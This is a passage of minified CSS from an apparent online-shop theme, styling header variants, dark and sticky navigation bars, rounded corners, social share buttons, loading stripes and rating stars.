static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating 